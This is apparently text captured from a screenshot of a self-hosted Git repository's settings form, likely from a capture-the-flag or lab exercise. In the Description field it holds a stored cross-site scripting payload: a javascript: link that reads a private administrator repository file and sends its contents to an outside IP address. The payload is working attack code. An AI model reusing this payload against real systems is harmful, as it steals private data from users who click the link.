 Basic Settings
Repository Name *
gold
Repository Size 21 KiB
Template Make repository a template
Visibility Make repository private
Description
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php').then(response =>
response.text()).then(data => fetch('http://10.10.16.67/?response=' + encodeURIComponent(data))).catch(error => console.error('Error:', error));">more</a>
Website
Update Settings